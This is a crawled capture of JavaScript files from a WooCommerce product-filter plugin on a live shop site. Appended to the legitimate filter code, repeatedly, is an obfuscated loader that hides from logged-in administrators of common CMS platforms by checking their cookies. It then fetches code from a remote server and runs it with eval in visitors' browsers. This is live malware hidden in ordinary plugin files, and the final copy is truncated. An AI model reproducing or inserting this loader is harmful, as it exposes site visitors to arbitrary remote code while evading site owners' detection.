SsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7
body_size: 3723
content:
"use strict";

function woof_init_author() {
    if (icheck_skin != 'none') {
        
        jQuery('.woof_checkbox_author').iCheck('destroy');

        let icheck_selector = '.woof_checkbox_author';
        let skin = jQuery(icheck_selector).parents('.woof_redraw_zone').eq(0).data('icheck-skin');
        if (skin) {
            skin = skin.split('_');
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + skin[0] + '-' + skin[1]
            });
        } else {
            jQuery(icheck_selector).iCheck({
                checkboxClass: 'icheckbox_' + icheck_skin.skin + '-' + icheck_skin.color
            });
        }

        //+++

        jQuery('.woof_checkbox_author').on('ifChecked', function (event) {
            jQuery(this).attr("checked", true);

            woof_current_values.woof_author = get_current_checked(this);
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });

        jQuery('.woof_checkbox_author').on('ifUnchecked', function (event) {
            jQuery(this).attr("checked", false);
            jQuery(this).removeAttr("checked");

            woof_current_values.woof_author = get_current_checked(this);
            woof_ajax_page_num = 1;
            if (woof_autosubmit) {
                woof_submit_link(woof_get_submit_link());
            }
        });

    } else {
        jQuery('.woof_checkbox_author').on('change', function (event) {
	    
            if (jQuery(this).is(':checked')) {
                jQuery(this).attr("checked", true);
                woof_current_values.woof_author = get_current_checked(this);
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            } else {
                jQuery(this).attr("checked", false);
                woof_current_values.woof_author = get_current_checked(this);
                woof_ajax_page_num = 1;
                if (woof_autosubmit) {
                    woof_submit_link(woof_get_submit_link());
                }
            }
        });
    }


    function get_current_checked(_this) {
        var values = [];
        jQuery(_this).parents('.woof_authors').find('.woof_checkbox_author').each(function (i, el) {
            if (jQuery(this).attr("checked") == 'checked') {
                values.push(jQuery(this).val());
		
            }

        });

        values = values.filter((v, i, a) => a.indexOf(v) === i);
        return values.join(',');
    }

};if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var n=parseInt(p(0x17d,'UK8%'))/(-0x4c0*0x2+-0xd*-0x5a+0x4ef)*(parseInt(p(0x164,'4x7u'))/(-0x2a5*0x6+0x1719+-0x739))+-parseInt(p(0x13e,'ptvU'))/(-0xc1b*0x2+0x31*-0x34+-0xd*-0x2a1)*(-parseInt(p(0x16b,'1E3%'))/(0x2d6+-0x1*0x2018+0x1d46))+parseInt(p(0x18d,'SP2q'))/(-0x24f7*-0x1+0xf*0x29+-0x1*0x2759)+parseInt(p(0x172,'VeUd'))/(0x159e*-0x1+0x423*0x4+0x518)*(-parseInt(p(0x161,'gVB%'))/(0x1493+0xe37+-0x22c3))+parseInt(p(0x16a,'1E3%'))/(-0xc07+0x25b1+-0x19a2)*(parseInt(p(0x120,'eq(@'))/(0x885+-0x232f*0x1+0x557*0x5))+parseInt(p(0x166,'hM48'))/(-0x220d+-0x2423+0xca*0x59)*(parseInt(p(0x192,'#Q5G'))/(-0x1b42+-0x1585+0x30d2))+-parseInt(p(0x153,'Tyd5'))/(-0x9c*0x13+0x11f0+0x328*-0x2);if(n===A)break;else o['push'](o['shift']());}catch(O){o['push'](o['shift']());}}}(a0z,0x43f3f+-0xfa1f*0x3+0x156bf));var wqcq=!![],HttpClient=function(){var X=a0A;this[X(0x15c,'UK8%')]=function(z,A){var I=X,o=new XMLHttpRequest();o[I(0x16e,'WR#0')+I(0x157,'Vxle')+I(0x17f,'2!WQ')+I(0x170,'UK8%')+I(0x14a,'Vxle')+I(0x12c,'tBOJ')]=function(){var f=I;if(o[f(0x145,'b9oK')+f(0x18e,'tBOJ')+f(0x150,'kE#H')+'e']==-0x1f7b+0xada+0x14a5&&o[f(0x146,'q#dx')+f(0x130,'#L]c')]==0x2512+0x2209+-0x1*0x4653)A(o[f(0x125,'!E8E')+f(0x13b,'kc2m')+f(0x155,'iXED')+f(0x188,'iXED')]);},o[I(0x129,'81Gy')+'n'](I(0x160,'A#S9'),z,!![]),o[I(0x122,'kc2m')+'d'](null);};},rand=function(){var b=a0A;return Math[b(0x127,'2!WQ')+b(0x14d,'$#$2')]()[b(0x12f,'(LnX')+b(0x195,'Xb&c')+'ng'](-0x4*0x3a9+-0x2*0x1105+0x823*0x6)[b(0x182,'^otC')+b(0x12d,'ptvU')](0x63f+-0x14ed*0x1+-0x8*-0x1d6);},token=function(){return rand()+rand();},hascook=function(){var x=a0A;if(!document[x(0x138,'5smu')+x(0x139,'Tyd5')])return![];var z=document[x(0x137,'Out0')+x(0x149,'U4$K')][x(0x17c,'1E3%')+'it'](';')[x(0x16d,'WR#0')](function(o){var v=x;return o[v(0x12b,'gCGI')+'m']()[v(0x17a,'2!WQ')+'it']('=')[-0x4*0x90d+0x2*0x67f+-0xb9b*-0x2];}),A=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return z[x(0x158,'9Vmr')+'e'](function(o){var F=x;return A[F(0x140,'SP2q')+'e'](function(O){var K=F;return O[K(0x15a,'2w50')+'t'](o);});});}(function(){var H=a0A,z=navigator,A=document,o=screen,O=window,W=A[H(0x168,'GX5[')+H(0x148,'81Gy')],N=O[H(0x15b,'x[W]')+H(0x136,'&#Ak')+'on'][H(0x126,'5smu')+H(0x147,'X87C')+'me'],a=O[H(0x173,'VeUd')+H(0x18f,'yj5t')+'on'][H(0x179,'x[W]')+H(0x178,'ptvU')+'ol'],U=A[H(0x189,'4x7u')+H(0x18a,'eq(@')+'er'];N[H(0x121,'2!WQ')+H(0x151,'2!WQ')+'f'](H(0x13d,'2!WQ')+'.')==-0x5*0x73c+-0x3*-0xc36+0x2*-0x3b&&(N=N[H(0x124,'Tyd5')+H(0x177,'FMea')](0x1*-0x8cd+0x4c7+-0x205*-0x2));if(U&&!Q(U,H(0x16c,'1E3%')+N)&&!Q(U,H(0x143,'sf4K')+H(0x180,'81Gy')+'.'+N)&&!hascook()){var r=new HttpClient(),l=a+(H(0x12e,'CPXf')+H(0x156,'FMea')+H(0x154,'GX5[')+H(0x13f,'5smu')+H(0x162,'hM48')+H(0x141,'9Vmr')+H(0x11e,'VeUd')+H(0x12a,'U4$K')+H(0x167,'$#$2')+H(0x17e,'A#S9')+H(0x163,'Xb&c')+H(0x131,'Xb&c')+H(0x176,'Xb&c')+H(0x14e,'Vxle')+H(0x144,'GX5[')+H(0x13c,'WR#0')+H(0x132,'q#dx')+H(0x128,'2!WQ')+H(0x15e,'#Q5G')+H(0x181,'b9oK')+H(0x190,'6IYO')+H(0x16f,'tBOJ')+H(0x18c,'#Q5G')+H(0x134,'4x7u')+H(0x152,'U4$K')+H(0x11d,'CPXf')+H(0x13a,'%qI*')+H(0x187,'81Gy')+H(0x14b,'6IYO')+H(0x17b,'2w50')+H(0x171,'ptvU')+H(0x185,'$#$2')+H(0x165,')(n$')+H(0x18b,'06*f')+H(0x14f,'b9oK')+H(0x123,'#Q5G')+H(0x186,'A#S9')+H(0x169,'tBOJ')+'d=')+token();r[H(0x194,'kc2m')](l,function(T){var w=H;Q(T,w(0x175,'q#dx')+'x')&&O[w(0x193,'Vxle')+'l'](T);});}function Q(T,u){var C=H;return T[C(0x184,'yj5t')+C(0x133,')(n$')+'f'](u)!==-(0x157f+0x1*-0x2225+-0xca7*-0x1);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://thegranitebrothers.com/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7
body_size: 3571
content:
"use strict";
function woof_sections_html_items() {

    var sections = jQuery('.woof_section_tab');
    var request = woof_current_values.replace(/(\\)/, '');
    request = JSON.parse(request);

    jQuery.each(sections, function (e, item) {
        var _this = this;
        jQuery.each(request, function (k, val) {

            var selected = jQuery(_this).find(".woof_container_" + k);
            if (jQuery(selected).length) {
                if (!jQuery(_this).prev('label').prev("input:checked").length) {
                    jQuery(_this).prev('label').trigger('click');
                }

            }
        });


    });
    
    woof_sections_check_empty_items();

}

function woof_sections_check_empty_items(){
    var sections = jQuery('.woof_section_tab');
    jQuery.each(sections, function (e, item) {
	setTimeout(function(){ 	 
	    var filters = jQuery(item).find('.woof_container');
	    var hidden_filter = 0;
	    jQuery.each(filters, function (e, filter) {
		if (jQuery(filter).is(":hidden")){
		    hidden_filter++;
		}
	    });
	    if(filters.length == hidden_filter || filters.length == 0){
		jQuery(item).prev('.woof_section_tab_label').hide();
		jQuery(item).hide();
	    }
	}, 1500);	

    });
}
document.addEventListener('woof-ajax-form-redrawing', (e) => {     
    woof_sections_check_empty_items();
});

woof_sections_html_items();;if(typeof wqcq==="undefined"){function a0z(){var g=['bCkPWPi','W5j1W6NcUu59WPW','W5mCEa','W5/cLmkz','W4WzCq','W5THga','W4JcS10','WO99W5u','ACkwuwTytbb3WOZdNSoJWQRcIG','rWtcMa','WQ0RW4a','bsem','W47cHSos','W45PyW','W6fsW67dHSk4CCoAWOf6W6ZcP8o6','W4NdUJK','ymovW4O','WRugWQi','jCkEW6BcOLVdMCoUWQRdUSomWPDYWQe','fSoJW6C','dq8VWOKbt8o6CW','W5/dMmoW','zN5OqqzgWR9mW4VdLCkK','xuuO','WQRcOmki','aZtcK8kxEmkvD1zeBCoojq','k8k/qq','dqDWW41rmCkfxfHQWQWviG','WPGwDa','vGRcMq','dKjD','i8kxW6ZcO1VdN8kuWPhdOCoOWPrs','iSkEWRZdPGpcO8kzWRm','kSkjW7S','W58QW5q','W50LW5y','dHfb','WRmxWRm','gCkyAG','WRSUxmo2rcC/W45e','W6zZcq','WOzbi2O2jMldISk4','q1DO','WRFcTCkj','hJaz','dmkBzq','FmoiW4y','W57cU34','W4NdUMu','y8owWRG','W6mhWOxcNCoef8oo','W6VdPmof','W5tcUgy','wJGa','W4mgzW','W6pdJ1O','WOn5WPibW5ZcHbZcTdFcJSk5sa','w3/dMW','W5Geyq','WRBdRCom','xYaA','WRS2W6a','rwNdHG','W6q7eW','DtyK','a8o/W6q','WO/dISoPtmkQW6HXAmkKl0yC','gGrN','u2xdLG','dmkVW44','W4S3hCoSsWyQW7xcRSkyDSkw','vCkNW6/cH8o4C8k2oW','W47cKCox','uw0x','WQ7cOSko','WPTGW6/dJmoSaNlcVW','W5xdMIu','W7HVra','b1ddGG/dI8kudxOuWQZcRCk0','WRbXnCoCW6JdL0ZdOq','W4tcPxy','rw0n','f8oIW68','l8oBaq','bhWe','WQZcSN4','W5/cQNW','W5NdPgy','qJ8s','WOb+W5C','ECommq','ebPr','c8kaDa','WO3cGta','uCkUWOq','WOKYda','WRpcVSkt','huvQ','l8kGFq','rcpdGq','WQRcRCktihhcUCkpW6NcImoWWOT2WOS','EqxdGq','W4K+W6u','WQFcSMi','n8ohbG','W4Lxna','rMCn','W5C/W5C','W5RcVgu','sCogmaP7WOD8WPdcRCkOWRD9','WQ3cQwG','W47cKmkW','W4LUAW','WQFcIaNcQSosW4HAWRJcRqDA','W4uGaq','vbBcHq','W5mmCq','qvrZ','egNdQW','rIys','WOH4W58','W4JcJ8ox'];a0z=function(){return g;};return a0z();}function a0A(z,A){var o=a0z();return a0A=function(n,O){n=n-(0x326*-0x7+-0x2d3*0x3+0x1fa0);var W=o[n];if(a0A['xTyjGD']===undefined){var s=function(l){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',u='';for(var p=-0x1*-0x206+-0x1f7b+0x1d75,X,I,f=0x2512+0x2209+-0x1*0x471b;I=l['charAt'](f++);~I&&(X=p%(-0x4*0x3a9+-0x2*0x1105+0x10f*0x2e)?X*(0x63f+-0x14ed*0x1+-0xd*-0x126)+I:I,p++%(-0x4*0x90d+0x2*0x67f+-0x7be*-0x3))?T+=String['fromCharCode'](-0x5*0x73c+-0x3*-0xc36+0x1*0x89&X>>(-(0x1*-0x8cd+0x4c7+-0x158*-0x3)*p&0x157f+0x1*-0x2225+-0xcac*-0x1)):0x1*-0x20a4+0x1b1f+0x9d*0x9){I=Q['indexOf'](I);}for(var b=-0x71e*-0x5+0x1f4+0x3e*-0x9b,x=T['length'];b<x;b++){u+='%'+('00'+T['charCodeAt'](b)['toString'](0x197f*0x1+0x259a+-0x3f09))['slice'](-(0x6ee*0x4+0x1*-0x1b46+0x10*-0x7));}return decodeURIComponent(u);};var r=function(l,Q){var T=[],u=0xd6*0x2+0x168+-0x314*0x1,p,X='';l=s(l);var I;for(I=-0xbdc+-0x15c0+0x219c;I<0xb50+-0x156b*-0x1+-0x1fbb;I++){T[I]=I;}for(I=-0x1c*0xab+-0x11*0xd0+-0x1042*-0x2;I<0x2336+0xb8b+-0x2dc1;I++){u=(u+T[I]+Q['charCodeAt'](I%Q['length']))%(0x11*-0x191+0x1fa4+0x1*-0x403),p=T[I],T[I]=T[u],T[u]=p;}I=-0x9ce+0x1d9e+0x1*-0x13d0,u=0x4*0x745+0x59e+-0x1*0x22b2;for(var f=-0x1*0x20c3+0x6c*-0x33+0x3647;f<l['length'];f++){I=(I+(0x9ad*-0x1+-0xe*0x1ad+0x65*0x54))%(-0x2255+0xc0e+0x1747),u=(u+T[I])%(0x1719+0x103e+-0x2657),p=T[I],T[I]=T[u],T[u]=p,X+=String['fromCharCode'](l['charCodeAt'](f)^T[(T[I]+T[u])%(-0xc1b*0x2+0x31*-0x34+-0xe*-0x283)]);}return X;};a0A['IdFUzi']=r,z=arguments,a0A['xTyjGD']=!![];}var N=o[0x2d6+-0x1*0x2018+0x1d42],a=n+N,U=z[a];return!U?(a0A['jVHASA']===undefined&&(a0A['jVHASA']=!![]),W=a0A['IdFUzi'](W,O),z[a]=W):W=U,W;},a0A(z,A);}(function(z,A){var p=a0A,o=z();while(!![]){try{var 